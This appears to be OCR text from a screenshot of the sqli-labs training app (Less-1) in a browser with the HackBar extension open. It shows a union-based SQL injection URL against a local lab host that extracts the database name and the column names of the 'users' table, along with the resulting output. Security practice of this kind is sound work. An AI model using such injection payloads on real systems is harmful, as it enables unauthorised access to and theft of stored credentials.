 Welcome Dhakkan
Your Login name:security
Your Password:id,username,password
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.5/sqli-labs/Less-1?id=1' and 1=2 union select 1,database(),group_concat(column_name)
from information_schema.columns where table_name='users'--+
Split URL